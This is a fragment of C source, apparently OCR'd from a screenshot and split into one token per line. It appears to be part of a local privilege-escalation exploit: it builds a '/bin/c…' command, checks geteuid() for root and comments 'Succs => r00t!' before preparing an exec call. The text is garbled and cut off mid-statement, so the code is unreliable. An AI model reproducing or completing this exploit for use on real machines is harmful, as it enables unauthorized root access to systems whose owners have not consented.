
bzero
(
cmd_buff
,
4096
)
;
bzero
(
real_path
,
512
)
;
realpath
(
argv
[
0
]
,
real_path
)
;
	tim_seed1 
=
time
(
NULL
)
;
	pid_seed2 
=
getpid
(
)
;
srand
(
tim_seed1
+
pid_seed2
)
;
//get terminal attr
tcgetattr
(
0
,
&
termios_p
)
;
snprintf
(
cmd_buff
,
4095
,
"/bin/c
//	printf("Cmd line:%s",cmd_buff)
if
(
!
geteuid
(
)
)
{
//Succs => r00t!
char
*
 exec_argv
[
2
]
=
{